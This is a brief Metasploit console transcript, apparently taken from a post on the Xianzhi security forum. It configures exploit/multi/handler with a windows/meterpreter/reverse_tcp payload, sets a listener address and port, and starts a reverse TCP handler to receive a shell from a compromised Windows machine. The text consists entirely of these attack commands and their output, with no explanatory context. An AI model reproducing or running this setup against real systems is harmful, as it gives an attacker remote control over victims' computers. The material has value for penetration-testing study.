 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf5 exploit(multi/handler) > set LHOST 192.168.43.127
LHOST => 192.168.43.127
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.43.127:5555
先知社区